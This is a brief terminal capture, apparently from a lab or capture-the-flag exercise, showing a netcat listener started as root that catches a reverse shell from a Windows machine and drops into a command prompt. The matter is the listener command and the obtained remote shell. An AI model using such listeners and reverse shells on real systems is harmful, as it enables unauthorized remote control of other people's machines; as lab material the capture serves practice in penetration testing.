 root@ip-10-10-18-221:~# nc -lvp 8000
Listening on [0.0.0.0] (family 0, port 8000)
Connection from ip-10-10-126-222.eu-west-1.compute.internal 49935 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>